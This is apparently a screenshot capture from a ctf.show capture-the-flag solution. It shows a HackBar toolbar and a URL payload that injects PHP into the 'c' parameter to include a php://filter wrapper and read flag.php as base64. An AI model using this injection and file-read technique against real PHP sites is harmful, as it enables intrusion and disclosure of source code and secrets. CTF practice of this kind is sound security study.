 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDoxNDowNw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhD
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://31ed0efc-b55f-4eba-bcb7-2911308e8d2b.challenge.ctf.show/?c=include"$_GET[url]"?>&url=php://filter/read=convert.base64-encode/resource=flag.php